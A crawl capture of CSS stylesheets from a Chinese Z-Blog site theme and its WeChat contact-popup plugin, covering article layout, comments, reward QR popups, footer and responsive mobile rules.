.art-content table tr.firstRow{font-weight:bold;background-color:#f8f8f8;text-align:left}
.art-content table th,.art-content table td{padding:.3em .5em;margin:0;vertical-align:top;border:1px solid #ddd}
.art-content blockquote,.art-content dl,.art-content form,.art-content hr,.art-content ol,.art-content p,.art-content pre,.art-content table,.art-content ul{font-weight:400;margin-bottom:1rem}
.art-content blockquote p,.art-content ul p{margin-bottom:0}
.art-content li{margin-left:1.2em}
.art-content hr{border:none;margin-top:1.5rem;margin-bottom:1.5rem;border-top:1px solid #eee;height:1px;background:0 0}
.art-content audio,.art-content img,.art-content video{}
.art-content b,.art-content strong{font-weight:700;}
.art-content .padding{padding-right:.5em}
.art-content .art-copyright,.art-content .tag-wrap{font-size:14px}
.art-content .tags{border:1px solid #ddd;padding:.1em .5em;text-align:center;color:#333}
.art-content .tags:hover{background-color:#0084ff;color:#fff;border:1px solid #0084ff}
.art-copyright{background:#f8f8f8;padding:1em 1.5em}
.art-copyright .copyright,.art-copyright .from{font-weight:700;padding-top:10px}
.prev-next{padding:1.5em;position:relative}
.prev-next strong{font-weight:400}
.prev-next .post-next,.prev-next .post-prev{width:46%;color:#999;font-size:16px}
.prev-next .post-next{text-align:right}
.prev-next .next,.prev-next .prev{display:block;font-size:14px}
.quick-prev-next .next,.quick-prev-next .prev{position:fixed;z-index:1;top:45%;height:50px;line-height:50px;width:50px;font-size:50px;color:#888}
.quick-prev-next .next:hover,.quick-prev-next .prev:hover{color:#333}
.quick-prev-next .prev{left:0}
.quick-prev-next .next{right:0}
/*--分享--*/
.share-widget{padding-top:6px;}
.share-widget a:hover{border-bottom:none}
/*--点赞--*/
.thumbs-up-widget{padding-top:6px}
.thumbs-btn{border-radius:100px;border:1px solid #0084ff;text-align:center;padding:.3em 2em;color:#0084ff;cursor:pointer}
.thumbs-btn .num{padding-left:3px}
.thumbs-btn:hover{color:#fff;background-color:#0084ff}
.thumbs_done{background-color:#0084ff;color:#fff!important;opacity:.8}
.thumbs_btn:hover{color:#fff;opacity:.8}
/*--打赏--*/
.reward-widget{position:absolute;bottom:-5px;left:45%;z-index:3}
.reward-widget .btn{width:60px;height:60px;font-size:20px;border-radius:100px;background-color:#ff5a5a;line-height:60px;color:#fff;text-align:center;cursor:pointer;margin:0 auto}
#popup{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.3);z-index:3;display:none;border-radius:5px}
#close{position:absolute;right:10px;top:0;color:#666;cursor:pointer;font-size:24px}
#reward-img{position:relative;margin:15% auto;max-width:400px;max-height:250px}

/*--新打赏[可三码切换]--*/
#new-reward{display:none;}
/*弹出*/
#reward-mask {width:100%;height:100%;position:fixed;top:0px;left:0px;background-color:rgb(45,45,45);z-index:4;opacity:0.5;}
.reward-box {background:#fff;position:fixed;z-index:100;width:350px;top:50%;left:50%;margin:-190px 0 0 -175px;}
.reward-title {height:45px;padding-left:10px;line-height:45px;border-bottom:1px solid #ddd;font-weight:600;}
.reward-content {padding:10px;}
#close{position: absolute;right: 10px;top: 6px;font-size: 18px;}
#close:hover{border:none;}
.payment-way {text-align:center;}
.payment-way label {cursor:pointer;line-height:30px;display:inline-block;margin:0 15px 0 0;}
.payment-way input[type=radio] {vertical-align:middle;margin:-2px 5px 0 0}
.payment-img {margin:10px 0;text-align:center}
.payment-img img {margin:0 auto;width:185px;height:185px;}
.payment-img #qrCode_1 {display:none}
.payment-img #qrCode_2 {display:none}
.payment-img .qrcode-border {margin:0 auto;border-radius:16px;width:236.89px;height:236.89px;padding:18.05px;}
.payment-img .qrcode-tip {width:48.13px;position:relative;margin:0 auto;font-size:14px;font-weight:700;background:#fff;height:15px;line-height:15px;margin-top:-12px}

/*--相关文章--*/
.related-art{position:relative;z-index:0}
.related-item{width:31%;margin-right:3.4%}
.related-item .span{height: 160px;display: block;overflow: hidden;margin-bottom: 5px}
.related-item a{display:block}
.related-item .img{height:160px;width:100%}
.related-item .titile{height:3.2em;overflow:hidden}
.related-item:nth-child(3n+0){margin-right:0}
/*--评论--*/
#comments-title{padding-top:100px;margin-top:-100px}
.comment-disable{padding:1.5em;color:#888;text-align:center}
.comment-disable i.iconfont-air{padding-right:5px;color:#666;font-size:18px}
.comment-num{color:#999;font-size:16px}
.comment-num .emphasize{color:#f33}
.no-comment{color:#999;text-align:center}
.no-comment i.iconfont-air{font-size:60px;color:#ddd;display:block;margin-top:-20px;height:90px}
.comment-msg{padding:1.5em 0;overflow:hidden;border-top:1px solid #ddd}
.comment-list .ul{list-style:none;border-top:1px solid #ededed}
.comment-list .li{overflow:hidden;padding:1em}
.comment-list .li:hover{background:#f8f8f8}
.comment-list .li img{width:50px;height:50px;border-radius:100px;border:2px solid #fff;box-shadow:2px 2px 3px #efefef;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}
.comment-list .li:hover img{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg)}
.comment-list .li .clbody{margin-left:70px}
.comment-list .ul .ul{margin-left:4%}
.comment-list .title{font-size:18px;padding-bottom:.5em}
.compost .com-info li{float:left;margin-bottom:1em;width:33.3%;padding-right:3%;position:relative}
.compost .com-info li:nth-child(3){padding-right:0}
.compost .com-info li .verify{position:absolute;right:9%;top:0;z-index:1;height:40px}
.compost .com-info li .verify img{width:100%;height:100%;border:1px solid #ddd}
.compost .com-info li input{width:100%;height:40px;line-height:40px;padding-left:4px;border:1px solid #ddd;border-radius:3px;text-indent:10px}
.compost .com-name{padding:0 0 1em .2em}
#cancel-reply{color:#0084ff}
#txaArticle{border-radius:3px;text-indent:10px;margin:0 10px 10px 0;padding:5px;width:100%;border:1px solid #ddd;background:#fff;-webkit-appearance:none}
.com-submit{border-radius:3px;border:none;cursor:pointer;height:40px;line-height:40px;background-color:#0084ff;color:#fff;padding:0 20px}
.comment-list .cinfo{height:20px}
.comment-list .clbody .p{word-wrap:break-word}
.cinfo .author{color:#666}
.c-time{color:#999;font-size:12px}
.comment-at{color:#0084ff}
.reply-a{opacity:0.5}
.comment-list li:hover .reply-a{opacity:1}
/*--分页--*/
.pagebar{text-align:center}
.page-numbers{padding:0 1em;line-height:34px;text-align:center;margin:0 0 0 5px;display:inline-block;background-color:#0084ff;color:#fff}
a.page-numbers{background:#fff;color:#1a1a1a}
a.page-numbers:hover{background-color:#0084ff;color:#fff}
.ias-spinner{background:url(../image/loading.gif) no-repeat center;float:inherit;width:98%;margin:0 auto;height:35px}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center;width: 100%;}
.ias-trigger-next a{background:#fff;color:#333;padding:1em 2em;line-height:100%;border-radius:2px;box-shadow:0 1px 2px 0 rgba(51,51,51,.3);display:block}
.ias-trigger-next a:hover{box-shadow:0 3px 2px 0 rgba(51,51,51,.2)}
.ias-trigger-next i{margin-right:5px}
/*========广告位======*/
.airgg a{display:block;line-height:0}
.airgg img{width:100%;display:block;}
/*========footer======*/
.footer{width:100%;background:#252d38;color:#888b98}
.footer .main{padding:0 1em}
.footer .intro{margin-bottom:.5em}
.footer small{color:#6e6f7d}
.footer small .icp{padding-left:1em;}
.footer a{color:#6e6f7d}
.footer a:hover{color:#888b98}
.footer .title{font-size:18px;padding-bottom:1em}
.f-about,.f-contact,.f-qr{display:inline-block}
.f-about{width:46%;padding:3% 0}
.f-contact{width:40%;padding:3% 10%}
.f-contact i.iconfont-air{padding-right:5px}
.f-qr{width:120px;padding:3% 0}
.f-qr .img{width:100px;height:100px}
/*--贴边工具栏--*/
.toolbar{bottom:80px;position:fixed;right:0;margin-right:15px;cursor:pointer;z-index: 99999;}
#totop{display:none}
.toolbar i.iconfont-air{color:#666;font-size:18px;}
.toolbar .btn{display:block;padding:12px;margin-bottom:5px;width:auto;height:auto;line-height:18px;vertical-align:middle;text-align:center}
#qr:hover,.btn.qq:hover,.toolbar .btn:hover{background-color:#0084ff}
#qr:hover a,.btn.qq:hover a,.toolbar .btn:hover i{color:#fff}
#qr #qr-img{position:absolute;display:none}
#qr-img{left:-200px;bottom:5px;max-width:180px;padding:8px}
/*==========responsive==========*/
@media screen and (max-width:1200px){
section.widget{overflow:hidden;}
#sidebar,#sidebar2{width:100%;}
#aside_about .bg{width:100%;height:auto;}
#widget_aside_author .avatar{margin-top:20vw;}
.h-wrap,.header{height:60px}
.logo-area{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);padding:5px 0 0 0;line-height: 1.35;font-weight:600;font-size:100%;}
.logo-area .img{width:80pt}
.m-nav-btn{display:block;height:0}
.pc-nav{margin-right:0}
.responsive-nav{width:75%;height:100%;position:fixed;left:0;top:0;bottom:0;background-color:rgba(0,0,0,.92);overflow-x:hidden;overflow-y:auto;z-index:9;display:none}
.nav-sb{box-shadow:none}
.m-nav{margin-top:70px;width:100%}
.m-nav-btn i.iconfont-air{position:absolute;top:0;left:0;font-size:24px;cursor:pointer;width:60px;height:60px;line-height:56px;text-align:center}
.m-nav-btn i.active{color:#fff;z-index:10}
.nav-ul>li{line-height:38px;position:relative;width:100%;display:inherit;margin-right:0;text-align:left}
.nav-ul>li:first-child{border-top:none}
.nav-ul>li>a{height:50px;font-size:16px;display:block;text-indent:4vw;color:#fff;line-height:50px;border-bottom:1px solid rgba(255,255,255,.1)}
.nav-ul>li>a i.fa{font-size:1em;padding-right:3px}
span.toggle-btn{position:absolute;height:50px;width:50px;line-height:50px;color:#aaa;text-align:center;top:0;right:0;cursor:pointer;z-index:100;border-left:1px solid rgba(255,255,255,.1);display:block}
span.toggle-btn i.iconfont-air{color:#eee;font-size:18px}
.m-nav-btn .active:before{content:"\e639"}
.toggle-btn .active:before{content:"\e61f"}
.m-nav .sub-nav{background-color:rgba(0,119,230,.8);text-align:left;position:relative;left:0;min-width:100%;z-index:10;font-size:14px;top:0;border-radius:0}
.m-nav .sub-nav>li{position:relative;text-align:left;line-height:50px;float:left;width: 100%;border-bottom:1px solid rgba(255,255,255,.1)}
.sub-nav li:last-child{border-bottom:0 solid transparent}
.m-nav .sub-nav>li>a{text-indent:1.5em;color:#fff;display:block;height:50px;font-size:16px;text-indent:2em}
.m-nav .sub-nav>li ul li>a{text-indent:3em}
.index-breadcrumb{padding-top:70px}
.breadcrumb,.breadcrumb2{padding:66px 0 5px 10px!important;color:#888}
.header .login{position:absolute;top:0;right:60px;z-index:1;height:60px;width:60px;line-height: 60px;display:block}

.search-button{position:absolute;top:0;right:0;z-index:1;height:60px;width:60px;display:block}
.search-button i.iconfont-air{height:60px;width:60px;line-height:60px;text-align:center;display:block;font-size:24px}
#search-area{left:0;width:96%;bottom:-70px}
.double-list,.flink,.full-post,.text-post,.img-post,.post-comment,.recommend-a,.recommend-b,.recommend-c,.related-art,.widget{padding:20px 15px 15px 15px}
#mainbox{width:100%}
.swiper-container{margin-bottom:10px!important;width:100%;height:45vw}
.swiper-slide .p{font-size:16px;bottom:1em}
.swiper-container-horizontal>.swiper-pagination{top:90%}
.swiper-button-prev{left:0}
.swiper-button-next{right:0}
.swiper-pagination-bullet{width:.5em;border-radius:100px}
.recommend-a .item{width:48.4%;display:none}
.recommend-a .item:nth-child(-n+2){display:block}
.recommend-a .item:nth-child(2){margin-right:0}
.recommend-a .thumbnail{height:30vw}
.recommend-a .thumbnail img{height:30vw}
.recommend-a .item .title{font-size:14px}
.recommend-b .item{width:100%}
.recommend-b .intro{padding:2.8vw;line-height:1.5}
.recommend-c .figure{width:34%;height:24vw;margin-right: 4%}
.full-width-box .article-list{width:100%}
.full-width-box .article-list .figure,.full-width-box .article-list .figure img{height:40vw}
.full-width-box .article-list p.clearfix{padding-top:0}
.article-list .figure{width:34%;height:24vw}
.article-list .figure img{height:25vw}
.article-list .content{margin-left:38%;padding-top:5px}
.article-list .content-no-img{margin-left:0!important}
.article-list{padding:3vw}
.article-list .content .title{font-size:16px;white-space:unset;line-height:1.6}
.article-list .data{padding-top:1vw}
.double-list{width:100%}
.double-list .ul .a{max-width:80%}
.double-list .ul .title{list-style-type:none}
.recommend-c .wrap{margin-top:20px;}
.recommend-c .img-list{border-bottom:1px solid #eee;padding-bottom:10px}
.recommend-c .img-list,.full-post .img-list{width:100%}
.full-post .figure{width:30%;height:20vw}
.recommend-c .content{margin-left:0}
.full-post .content{margin-left:34%}
.recommend-c .content .title,.full-post .content .title{font-size:16px;white-space:unset}
.full-post .info{padding-top:1vw}
.recommend-c .list,.full-post .list{width:100%}
.text-post {width:100%}
.img-post .left,.img-post .top,.img-post .bottom{width:100%;overflow:hidden;}
.img-post .title{padding:0 1em 1.5em 1em;}
.img-post .top,.img-post .bottom{margin-left:0;}
.img-post .top{margin-top:20px;}
.flink{margin-bottom:10px}
.f-about{width:100%}
.f-contact{width:100%;padding:3% 0}
.f-qr{width:100%}
.art-main{padding:4vw}
.art-main .art-content{font-size:16px}
.art-main .art-title{font-size:22px}
.art-main h1,.art-main h2,.art-main h3{font-size:20px}
#reward-img{margin:45% 5%}
.reward-widget{position:static;margin-bottom:20px}
.quick-prev-next .next,.quick-prev-next .prev{background:rgba(255,255,255,.8);color:#333;font-size:24px;text-align:center;width:40px;box-shadow:0 1px 3px rgba(26,26,26,.2)}
.quick-prev-next .prev{border-radius:0 100px 100px 0}
.quick-prev-next .next{border-radius:100px 0 0 100px}
.related-art .ul{margin-bottom:3vw}
.related-item{width:48.4%;margin-right:3%}
.related-item .span{height: 100px;}
.related-item a{display:block}
.related-item .img{height:100px}
.related-item:nth-child(2n+0){margin-right:0}
.related-item:nth-child(3){margin-right:3%}
.page-numbers{margin-top:10px}
.compost .com-info li{width:100%;padding-right:0%}
.compost .com-info li .verify{right:0}
.footer .main{padding:1em}
}
/*--渐变按钮--*/
.bg-gradient1 span,.bg-gradient1:before {background:#52A0FD;background:-webkit-linear-gradient(left,#52A0FD 0%,#00e2fa 80%,#00e2fa 100%);background:linear-gradient(to right,#52A0FD 0%,#00e2fa 80%,#00e2fa 100%);}
.fancy-button {display:inline-block;font-size:14px;color:#ffffff;position:relative;vertical-align: middle;}
.fancy-button:before {content:'';display:inline-block;height:40px;position:absolute;bottom:-5px;left:30px;right:30px;z-index:-1;-webkit-filter:blur(20px) brightness(0.95);filter:blur(20px) brightness(0.95);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.fancy-button span {display:inline-block;padding:.1em .4em;position:relative;z-index:2;will-change:transform,filter;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color: #fff;}
.fancy-button:focus,.fancy-button:active {color:#ffffff;}
.fancy-button:hover {color:#ffffff;}
.fancy-button:hover span {-webkit-filter:brightness(1.05) contrast(1.05);filter:brightness(1.05) contrast(1.05);-webkit-transform:scale(0.95);transform:scale(0.95);}
.fancy-button:hover:before {bottom:0;-webkit-filter:blur(10px) brightness(0.95);filter:blur(10px) brightness(0.95);}
/*--导航抖动效果--*/
.shaky{display: inline-block; padding: 1px; font-size: 12px; -webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-animation-name: shaky-slow; -ms-animation-name: shaky-slow; animation-name: shaky-slow; -webkit-animation-duration: 8s; -ms-animation-duration: 8s; animation-duration: 8s; -webkit-animation-iteration-count: infinite; -ms-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-timing-function: ease-in-out; -ms-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-delay: 0s; -ms-animation-delay: 0s; animation-delay: 0s; -webkit-animation-play-state: running; -ms-animation-play-state: running; animation-play-state: running;}
@-webkit-keyframes shaky-slow{0%{-webkit-transform: translate(0px, 0px) rotate(0deg)} 2%{-webkit-transform: translate(-1px, 1.5px) rotate(1.5deg)} 4%{-webkit-transform: translate(1.3px, 0px) rotate(-0.5deg)} 6%{-webkit-transform: translate(1.4px, 1.4px) rotate(-2deg)} 8%{-webkit-transform: translate(-1.3px, -1px) rotate(-1.5deg)} 10%{-webkit-transform: translate(1.4px, 0px) rotate(-2deg)} 12%{-webkit-transform: translate(-1.3px, -1px) rotate(-2deg)} 14%{-webkit-transform: translate(1.5px, 1.3px) rotate(1.5deg)} 16%{-webkit-transform: translate(1.5px, -1.5px) rotate(-1.5deg)} 18%{-webkit-transform: translate(1.3px, -1.3px) rotate(-2deg)} 20%{-webkit-transform: translate(1px, 1px) rotate(-0.5deg)} 22%{-webkit-transform: translate(1.3px, 1.5px) rotate(-2deg)} 24%{-webkit-transform: translate(-1.4px, -1px) rotate(2deg)} 26%{-webkit-transform: translate(1.3px, -1.3px) rotate(0.5deg)} 28%{-webkit-transform: translate(1.6px, -1.6px) rotate(-2deg)} 30%{-webkit-transform: translate(-1.3px, -1.3px) rotate(-1.5deg)} 32%{-webkit-transform: translate(-1px, 0px) rotate(2deg)} 34%{-webkit-transform: translate(1.3px, 1.3px) rotate(-0.5deg)} 36%{-webkit-transform: translate(1.3px, 1.6px) rotate(1.5deg)} 38%{-webkit-transform: translate(1.3px, -1.6px) rotate(1.5deg)} 40%{-webkit-transform: translate(-1.4px, -1px) rotate(-0.5deg)} 42%{-webkit-transform: translate(-1.4px, 1.3px) rotate(-0.5deg)} 44%{-webkit-transform: translate(-1.6px, 1.4px) rotate(0.5deg)} 46%{-webkit-transform: translate(-2.1px, -1.3px) rotate(-0.5deg)} 48%{-webkit-transform: translate(1px, 1.6px) rotate(1.5deg)} 50%{-webkit-transform: translate(1.6px, 1.6px) rotate(1.5deg)} 52%{-webkit-transform: translate(-1.4px, 1.6px) rotate(0.5deg)} 54%{-webkit-transform: translate(1.6px, -1px) rotate(-2deg)} 56%{-webkit-transform: translate(1.3px, -1.6px) rotate(-2deg)} 58%{-webkit-transform: translate(-1.3px, -1.6px) rotate(0.5deg)} 60%{-webkit-transform: translate(1.3px, 1.6px) rotate(-0.5deg)} 62%{-webkit-transform: translate(0px, 0px) rotate(-1.5deg)} 64%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-2deg)} 66%{-webkit-transform: translate(1.6px, -1.6px) rotate(0.5deg)} 68%{-webkit-transform: translate(0px, -1.6px) rotate(-2deg)} 70%{-webkit-transform: translate(-1.6px, 1px) rotate(1.5deg)} 72%{-webkit-transform: translate(-1.6px, 1.6px) rotate(2deg)} 74%{-webkit-transform: translate(1.3px, -1.6px) rotate(-0.5deg)} 76%{-webkit-transform: translate(1.4px, 1px) rotate(-0.5deg)} 78%{-webkit-transform: translate(-1px, 1.4px) rotate(2deg)} 80%{-webkit-transform: translate(1.4px, 1.6px) rotate(2deg)} 82%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-0.5deg)} 84%{-webkit-transform: translate(-1.4px, 1.4px) rotate(-2deg)} 86%{-webkit-transform: translate(1px, 1.4px) rotate(-2deg)} 88%{-webkit-transform: translate(-1.4px, 1.4px) rotate(-1.5deg)} 90%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-2deg)} 92%{-webkit-transform: translate(-1.6px, 1.6px) rotate(2deg)} 94%{-webkit-transform: translate(-1.6px, -1.6px) rotate(-2deg)} 96%{-webkit-transform: translate(-1.4px, 1.3px) rotate(-2deg)} 98%{-webkit-transform: translate(1.3px, 1px) rotate(-0.5deg)}}
@keyframes shaky-slow{0%{transform: translate(0px, 0px) rotate(0deg)} 2%{transform: translate(-1px, 1.5px) rotate(1.5deg)} 4%{transform: translate(1.3px, 0px) rotate(-0.5deg)} 6%{transform: translate(1.4px, 1.4px) rotate(-2deg)} 8%{transform: translate(-1.3px, -1px) rotate(-1.5deg)} 10%{transform: translate(1.4px, 0px) rotate(-2deg)} 12%{transform: translate(-1.3px, -1px) rotate(-2deg)} 14%{transform: translate(1.5px, 1.3px) rotate(1.5deg)} 16%{transform: translate(1.5px, -1.5px) rotate(-1.5deg)} 18%{transform: translate(1.3px, -1.3px) rotate(-2deg)} 20%{transform: translate(1px, 1px) rotate(-0.5deg)} 22%{transform: translate(1.3px, 1.5px) rotate(-2deg)} 24%{transform: translate(-1.4px, -1px) rotate(2deg)} 26%{transform: translate(1.3px, -1.3px) rotate(0.5deg)} 28%{transform: translate(1.6px, -1.6px) rotate(-1.5deg)} 30%{transform: translate(-1.3px, -1.3px) rotate(-1.5deg)} 32%{transform: translate(-1px, 0px) rotate(2deg)} 34%{transform: translate(1.3px, 1.3px) rotate(-0.5deg)} 36%{transform: translate(1.3px, 1.6px) rotate(1.5deg)} 38%{transform: translate(1.3px, -1.6px) rotate(1.5deg)} 40%{transform: translate(-1.4px, -1px) rotate(-0.5deg)} 42%{transform: translate(-1.4px, 1.3px) rotate(-0.5deg)} 44%{transform: translate(-1.6px, 1.4px) rotate(0.5deg)} 46%{transform: translate(-2.1px, -1.3px) rotate(-0.5deg)} 48%{transform: translate(1px, 1.6px) rotate(1.5deg)} 50%{transform: translate(1.6px, 1.6px) rotate(1.5deg)} 52%{transform: translate(-1.4px, 1.6px) rotate(0.5deg)} 54%{transform: translate(1.6px, -1px) rotate(-2deg)} 56%{transform: translate(1.3px, -1.6px) rotate(-2deg)} 58%{transform: translate(-1.3px, -1.6px) rotate(0.5deg)} 60%{transform: translate(1.3px, 1.6px) rotate(-0.5deg)} 62%{transform: translate(0px, 0px) rotate(-1.5deg)} 64%{transform: translate(-1.6px, -1.6px) rotate(-2deg)} 66%{transform: translate(1.6px, -1.6px) rotate(0.5deg)} 68%{transform: translate(0px, -1.6px) rotate(-2deg)} 70%{transform: translate(-1.6px, 1px) rotate(1.5deg)} 72%{transform: translate(-1.6px, 1.6px) rotate(2deg)} 74%{transform: translate(1.3px, -1.6px) rotate(-0.5deg)} 76%{transform: translate(1.4px, 1px) rotate(-0.5deg)} 78%{transform: translate(-1px, 1.4px) rotate(2deg)} 80%{transform: translate(1.4px, 1.6px) rotate(2deg)} 82%{transform: translate(-1.6px, -1.6px) rotate(-0.5deg)} 84%{transform: translate(-1.4px, 1.4px) rotate(-2deg)} 86%{transform: translate(1px, 1.4px) rotate(-2deg)} 88%{transform: translate(-1.4px, 1.4px) rotate(-1.5deg)} 90%{transform: translate(-1.6px, -1.6px) rotate(-2deg)} 92%{transform: translate(-1.4px, 1.6px) rotate(2deg)} 94%{transform: translate(-1.6px, -1.6px) rotate(-2deg)} 96%{transform: translate(-1.4px, 1.3px) rotate(-2deg)} 98%{transform: translate(1.3px, 1px) rotate(-0.5deg)}}



/*--专题详情页--*/
.f-14{font-size:14px;width: calc(100% - 10px);}
.topic-main a{color:#444;}
.topic-main a:hover{color:#0084ff;}
.blur {-webkit-filter: blur(30px);-moz-filter: blur(30px);-ms-filter: blur(30px);filter: blur(30px);filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=30, MakeShadow=false);}
.blur-layer {width: 100%;height: inherit;background:#f8f8f8;}
.topic-content .title-topic{margin-bottom: 1rem}
.title-topic {display: inline-block;background: #f2f5f9;border-radius: 55px;height: 35px;position: relative;padding-left: 35px;padding-right: 15px;line-height: 35px;overflow: hidden;font-size:18px;}
.title-topic .i {display: block;width: 20px;height: 20px;line-height: 20px;text-align: center;border-radius: 50%;position: absolute;left: 10px;top: 8px;overflow: hidden;background-color: #0084ff;color: #fff;font-size: 14px;}
.topic-main figure{position:absolute;top:1.5em;left:1.5em;z-index:2;width:80px;height:80px;margin-right:15px;}
.topic-main figure img{width:80px;height:80px;border: rgba(255,255,255,.5);box-shadow: 1px 1px 3px #fff;}
.topic-main .download{width:60px;height: 24px;line-height: 24px;display:block;color: #fff;background-color: #0084ff;text-align: center;border-radius: 100px;opacity:.7;}
@media screen and (max-width:1200px){
.topic-main figure{position:absolute;top:1.5em;left:1em;z-index:2;width:70px;height:70px;margin-right:15px;}
.topic-main figure img{width:70px;height:70px;border: rgba(255,255,255,.5);box-shadow: 1px 1px 3px #fff;}    
}
.topic-main .download:hover{opacity:1;}
.topic-main .main{position:absolute;top:1.5em;right:.5em;width:66.6%;z-index:2;}
.full-width-box .topic-main .main{position:absolute;top:1.5em;right:.5em;width:auto;z-index:2;}
.topic-main .main h2{font-size:18px;width:92%;font-weight:normal;margin-top: 0;margin-bottom: 5px;}
.topic-main .main li{width:50%;font-size:12px;}
.topic-main .head-info{width:48%;height:120px;position:relative;z-index:1;}
.topic-main .head-info:nth-child(even){float:right;}
@media screen and (max-width:1200px){
.topic-main .head-info{width:100%;}
.topic-main .main{top:1em;right:1em;}
.topic-main .head-info{height:110px;}
.topic-main .main h2{width:100%}
}

.night .title-topic{background-color:#232931;}
.night .topic-main .head-info {border:1px solid #39435b;}

/*切换英文语言部分元素适配*/
body.en .reward-widget .btn {font-size: 12px;}



--- FILE ---
content_type: text/css
request_url: https://www.xqlxx.com/zb_users/plugin/erx_Weixin/css/style.css?v=1.9
body_size: 3045
content:
@charset "utf-8";
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=15900
*Author:             尔今 erx@qq.com
*update:             2020-08-27(Last:2023-06-09)
-------------------*/
.erx-weixin-open{display:none;position:fixed;top:0;left:0;width:100%;height:100%;font-size:14px;text-align:center;background-color:rgba(0,0,0,.5);z-index:99999;}
.erx-weixin-open.erxact{display:block;}
.erx-weixin-open:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle;}
.erx-wx-box{position:relative;display:inline-block;line-height:1.35;width:320px;max-width:96%;color:#111;background-color:#fff;padding:20px;border-radius:15px;vertical-align:middle;box-sizing:border-box;}
.erx-wx-box i, .erx-wx-box em, .erx-weixin-bar em, .erx-wx-user em{font-style:normal;}
.erx-wx-box .erx-wx-icon-success{color:#1aad19;font-size:40px;}
.erx-wx-box h5{margin:5px 0 9px;font-size:18px;font-weight:bold;padding:0;background:none;border:0;}
.erx-wx-box em, .erx-wx-user em, .erx-wx-box em a, .erx-wx-user em a{color:#f00;font-weight:bold;}
.erx-wx-ow{max-height:72vh;overflow-y:auto;}
.erx-wx-box .qrcode-ez{max-width:200px;margin:5px auto 0;}
.qrcode-ez{display:none;}
.qrcode-ez.erxshow{display:block;}
.erx-wx-box .add-ez{display:block;max-width:90%;margin:8px auto 0;}
a.erx-wx-btn, span.erx-wx-btn{display:inline-block;margin:12px 0;line-height:38px;color:#fff !important;font-size:14px;background-color:#1aad19;padding:0 25px;border-radius:5px;cursor:pointer;}
a.erx-wx-btn:hover{color:#eee;}
.erx-wx-btn i{display:inline-block;margin-left:3px;font-size:12px;opacity:.6;transform:scale(.9);}
.erx-wx-box .erx-wx-icon-close{position:absolute;top:8px;right:8px;font-size:24px;cursor:pointer;}
.erx-wx-box .erx-wx-icon-close:hover{color:#f30;}
.erx-weixin-ball{position:fixed;right:30px;bottom:98px;width:50px;height:50px;line-height:50px;text-align:center;background-color:#1aad19;cursor:pointer;animation:heartbeat 1s infinite;border-radius:50%;z-index:99998;}
.erx-weixin-ball .iconfont, .erx-wx-tel .iconfont, .erx-wx-ico .iconfont{color:#fff;font-size:25px;}
.erx-weixin-top{top:0;}
.erx-weixin-bot{bottom:0;}
.erx-weixin-bar{position:fixed;left:0;width:100%;height:48px;line-height:48px;color:#fff;font-size:14px;text-align:center;background-color:#393939;z-index:99998;}
.erx-weixin-bar > span, .erx-weixin-bar > a{display:inline-block;height:100%;}
.erx-wx-tel{position:relative;float:left;width:48px;background-color:#f80;}
.erx-wx-tel > div{position:absolute;top:3px;left:-200%;height:42px;line-height:42px;color:#f80;font-size:16px;font-weight:bold;white-space:nowrap;background:#eee;padding:0 12px 0 8px;border-radius:0 30px 30px 0;opacity:0;transition:all .3s ease-out;}
.erx-wx-tel.erxact > div{left:100%;opacity:1;}
.erx-wx-txt, .erx-wx-txt a{color:#F4E41C;font-size:12px;}
.erx-wx-add{float:right;background-color:#0C3FD6;padding:0 18px;cursor:pointer;}
.erx-wx-add .iconfont, .erx-weixin-insert .iconfont{margin-right:5px;}
.erx-weixin-insert{display:flex;align-items:center;margin:1em 0;line-height:1.68;}
.erx-weixin-insert .qrcode-ez{width:110px;margin-right:12px;}
.erx-weixin-insert span.erx-wx-btn{margin:12px 0 0;background-color:#0C3FD6;}
.erx-weixin-blank{height:48px;overflow:hidden;clear:both;}
.erx-wx-ico{display:inline-block;width:48px;height:48px;line-height:48px;text-align:center;background-color:#1aad19;border-radius:50%;}
@font-face {font-family: "iconfont";
  src: url('../iconfont.eot?t=1598172403653'); /* IE9 */
  src: url('../iconfont.eot?t=1598172403653#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('../iconfont.woff?t=1598172403653') format('woff'),
  url('../iconfont.ttf?t=1598172403653') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../iconfont.svg?t=1598172403653#iconfont') format('svg'); /* iOS 4.1- */
}
.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.erx-wx-icon-weixin:before{content:"\e631";}
.erx-wx-icon-success:before{content:"\e63b";}
.erx-wx-icon-tel:before{content:"\e6ab";}
.erx-wx-icon-close:before{content:"\e634";}
@keyframes heartbeat {
  50% {
    transform: scale(1.1);
  }
}
@media only screen and (max-width: 640px) {
  .erx-weixin-ball{right:20px;}
  .erx-weixin-bar .erx-wx-tel + .erx-wx-txt{display:none;}
  .erx-weixin-bar .erx-wx-tel{width:55%;}
  .erx-weixin-bar .erx-wx-tel > div{position:static;display:inline-block;height:auto;line-height:1;margin-top:-9px;color:#fff;background:none;opacity:1;vertical-align:middle;}
  .erx-weixin-bar .erx-wx-add{width:45%;box-sizing:border-box;}
}

--- FILE ---
content_type: application/javascript
